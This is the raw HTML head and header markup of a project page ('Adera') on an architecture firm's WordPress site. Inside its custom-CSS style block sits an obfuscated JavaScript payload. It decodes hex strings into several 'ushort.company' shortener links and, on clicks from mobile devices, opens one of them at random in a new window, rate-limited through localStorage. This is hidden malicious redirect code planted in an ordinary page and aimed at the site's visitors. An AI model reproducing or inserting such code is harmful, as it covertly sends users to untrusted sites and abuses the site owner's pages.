<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd4bc9350a76b7acf535d51b341a21dacc2583bb9b53cb8d58b749f2ba7c68.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='webkit-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssea95c4602bfa3b2b317cd06a8b4f25597933f5dc177c9166a325a66e35942.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='style_dynamic-css' href='https://www.designmarque.com/wp-content/themes/nouveau/css/style_dynamic.php?ver=6.0.11' type='text/css' media='all' /> 
<link rel='stylesheet' id='responsive-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssde752cca309146089a6242b6e686eabc3d487b766a76eaee1da14c6bc899e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='custom_css-css' href='https://www.designmarque.com/wp-content/themes/nouveau/css/custom_css.php?ver=6.0.11' type='text/css' media='all' /> 
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssac1acef7cd9c0b7591a161be8d1dd730bb2974183350f4522fff588ecb3f0.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.designmarque.com","hash_tracking":"false","ua":"UA-93746009-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.designmarque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.designmarque.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.20' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1767692005' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://www.designmarque.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1767692005' id='oba_youtubepopup_activate-js'></script>
<style media="all">body{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}</style> 
<script type="text/javascript">
//<![CDATA[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 80) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]]>
</script>
<script type='text/javascript'>
var video_popup_unprm_general_settings = {
'unprm_r_border': 'true'
};
</script>
<style type="text/css" id="wp-custom-css" media="all">.page-template-contact-page #map_canvas{display:none}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x6d\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x64\x61\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x48\x70\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x48\x69\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x54\x78\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x64\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4a\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x72\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x4b\x65\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x67\x5a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style> 
</head>
<body data-rsssl=1 class="portfolio_page-template-default single single-portfolio_page postid-1505"> <div class="ajax_loader"><div class="ajax_loader_1"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <div class="wrapper"> <div class="wrapper_inner"> <header class="page_header centered_logo fixed"> <div class="header_inner clearfix"> <div class="header_top_bottom_holder"> <div class="header_bottom clearfix" style='' > <div class="container"> <div class="container_inner clearfix"> <div class="header_inner_left"> <div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div> <div class="sspm-link"><a href="https://dmpm.ca" target="_blank">Rental Property Management Services</a></div> <div class="logo_wrapper"> <h1 class="q_logo"> <a href="https://www.designmarque.com/"> <img class="normal" src="https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterBlack1.png" alt="DM Logo"/> <img class="light" src="https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterWhite1.png" alt="DM Logo"/> <img class="dark" src="https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterBlack1.png" alt="DM Logo"/> <img class="sticky" src="https://www.designmarque.com/wp-content/uploads/2014/10/DMLogoCenterWhite1.png" alt="DM Logo"/> </a> </h1> </div> </div> <nav class="main_menu drop_down right dropdown_animation"> <ul id="menu-main-menu" class=""><li id="nav-menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://www.designmarque.com/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="line"></span></a></li> <li id="nav-menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has_sub narrow"><a href="https://www.designmarque.com/firm/" class=""><i class="menu_icon fa blank"></i><span>Firm</span><span class="line"></span></a> <div class="second bellow_header"><div class="inner"><div class="inner_arrow"></div><ul> <li id="nav-menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Design Marque Property Management" target="_blank" href="http://mysspm.com/" class=""><i class="menu_icon fa blank"></i><span>Property Management</span><span class="line"></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sub narrow"><a href="https://www.designmarque.com/projects" class=""><i class="menu_icon fa blank"></i><span>Projects</span><span class="line"></span></a> <div class="second bellow_header"><div class="inner"><div class="inner_arrow"></div><ul> <li id="nav-menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/latest-projects/" class=""><i class="menu_icon fa blank"></i><span>Latest Projects</span><span class="line"></span></a></li> <li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.designmarque.com/projects/residential/" class=""><i class="menu_icon fa blank"></i><span>Residential</span><span class="line"></span><i class="q_menu_arrow fa fa-angle-right"></i></a> <ul> <li id="nav-menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/residential/residential-current/" class=""><i class="menu_icon fa blank"></i><span>Current</span><span class="line"></span></a></li> <li id="nav-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/residential/residential-complete/" class=""><i class="menu_icon fa blank"></i><span>Complete</span><span class="line"></span></a></li> </ul> </li> <li id="nav-menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"></li> <li id="nav-menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/landscaping/" class=""><i class="menu_icon fa blank"></i><span>Landscaping</span><span class="line"></span></a></li> <li id="nav-menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/historical/" class=""><i class="menu_icon fa blank"></i><span>Historical</span><span class="line"></span></a></li> <li id="nav-menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Marquetechture" target="_blank" href="http://marquetechture.com" class=""><i class="menu_icon fa blank"></i><span>Visit our Associate Company &#8211; Marquetecture Architect and Designer Inc. for all commercial projects</span><span class="line"></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.designmarque.com/interiors/" class=""><i class="menu_icon fa blank"></i><span>Interiors</span><span class="line"></span></a></li> <li id="nav-menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.designmarque.com/products/" class=""><i class="menu_icon fa blank"></i><span>Products</span><span class="line"></span></a></li> <li id="nav-menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.designmarque.com/3d-renderings-walk-throughs/" class=""><i class="menu_icon fa blank"></i><span>3D Renderings</span><span class="line"></span></a></li> <li id="nav-menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.designmarque.com/project-funding-and-fund-transfer-assistance/" class=""><i class="menu_icon fa blank"></i><span>Financing</span><span class="line"></span></a></li> <li id="nav-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.designmarque.com/news/" class=""><i class="menu_icon fa blank"></i><span>News</span><span class="line"></span></a></li> <li id="nav-menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has_sub narrow"><a href="https://www.designmarque.com/contact/" class=""><i class="menu_icon fa blank"></i><span>Contact</span><span class="line"></span></a> <div class="second bellow_header"><div class="inner"><div class="inner_arrow"></div><ul> <li id="nav-menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/careers/" class=""><i class="menu_icon fa blank"></i><span>Careers</span><span class="line"></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a title="Chinese Presentation" target="_blank" href="https://www.designmarque.com/wp-content/uploads/2016/12/PPT-Chinese-4-Houzz-Version1-20161208.pdf" class=""><i class="menu_icon fa blank"></i><span>中文介绍</span><span class="line"></span></a></li> </ul> </nav> <div class="header_inner_right"> <div class="side_menu_button_wrapper right"> <div class="side_menu_button"> </div> </div> </div> </div> </div> </div> <nav class="mobile_menu"> <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.designmarque.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has_sub"><a href="https://www.designmarque.com/firm/" class=""><span>Firm</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span> <ul class="sub_menu"> <li id="mobile-menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Design Marque Property Management" target="_blank" href="http://mysspm.com/" class=""><span>Property Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> </ul> </li> <li id="mobile-menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sub"><a href="https://www.designmarque.com/projects" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span> <ul class="sub_menu"> <li id="mobile-menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/latest-projects/" class=""><span>Latest Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has_sub"><a href="https://www.designmarque.com/projects/residential/" class=""><span>Residential</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span> <ul class="sub_menu"> <li id="mobile-menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/residential/residential-current/" class=""><span>Current</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/residential/residential-complete/" class=""><span>Complete</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> </ul> </li> <li id="mobile-menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"></li> <li id="mobile-menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/landscaping/" class=""><span>Landscaping</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/projects/historical/" class=""><span>Historical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Marquetechture" target="_blank" href="http://marquetechture.com" class=""><span>Visit our Associate Company &#8211; Marquetecture Architect and Designer Inc. for all commercial projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> </ul> </li> <li id="mobile-menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/interiors/" class=""><span>Interiors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/3d-renderings-walk-throughs/" class=""><span>3D Renderings</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/project-funding-and-fund-transfer-assistance/" class=""><span>Financing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/news/" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> <li id="mobile-menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has_sub"><a href="https://www.designmarque.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span> <ul class="sub_menu"> <li id="mobile-menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.designmarque.com/careers/" class=""><span>Careers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> </ul> </li> <li id="mobile-menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Chinese Presentation" target="_blank" href="https://www.designmarque.com/wp-content/uploads/2016/12/PPT-Chinese-4-Houzz-Version1-20161208.pdf" class=""><span>中文介绍</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li> </ul> </nav> </div> </div> </header> <a id='back_to_top' href='#'> <span class="fa-stack"> <i class="fa fa-angle-up" style=""></i> </span> </a> <div class="content"> <div class="content_inner" style=""> <div class="title_outer title_without_animation" data-height="390"> <div class="title title_size_medium position_center" style="height:390px;"> <div class="image not_responsive"></div> <div class="title_holder" style="padding-top:235px;height:155px;"> <div class="container"> <span class="subtitle" style='top:auto;bottom:0px'> <span class="subtitle_inner" style="height:155px;"> </span></span> <div class="container_inner clearfix"> <div class="title_subtitle_holder" > <h2 style=" "><span>Adera</span></h2> <div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.designmarque.com">Home</a><span class="delimiter"> > </span><a href="https://www.designmarque.com/projects">Projects</a><span class="delimiter"> &gt; </span><a href="https://www.designmarque.com/projects/latest-projects">Latest Projects</a><span class="delimiter"> &gt; </span><span class="current">Adera</span></div></div></div> </div> </div> </div> </div> </div> </div> <div class="container"> <div class="container_inner clearfix"> <div class="portfolio_single"> <div class="flexslider"> <ul class="slides"> </ul> </div> <div class="two_columns_75_25 clearfix portfolio_container"> <div class="column1"> <div class="column_inner"> <div class="portfolio_single_text_holder"> <h4>About This Project</h4> <div id="su_slider_695cd6e53d645" class="su-slider su-slider-centered su-slider-pages-no su-slider-responsive-yes" style="width:100%" data-autoplay="3000" data-speed="600" data-mousewheel="true"><div class="su-slider-slides"><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_Adera_view-2_ver3-1000x740.jpg" alt="adera_Adera_view 2_ver3" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_Adera_view-1_ver3-1000x740.jpg" alt="adera_Adera_view 1_ver3" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1341-1000x740.jpg" alt="adera_IMG_1341" /></a></div><div class="su-slider-slide"><a><img 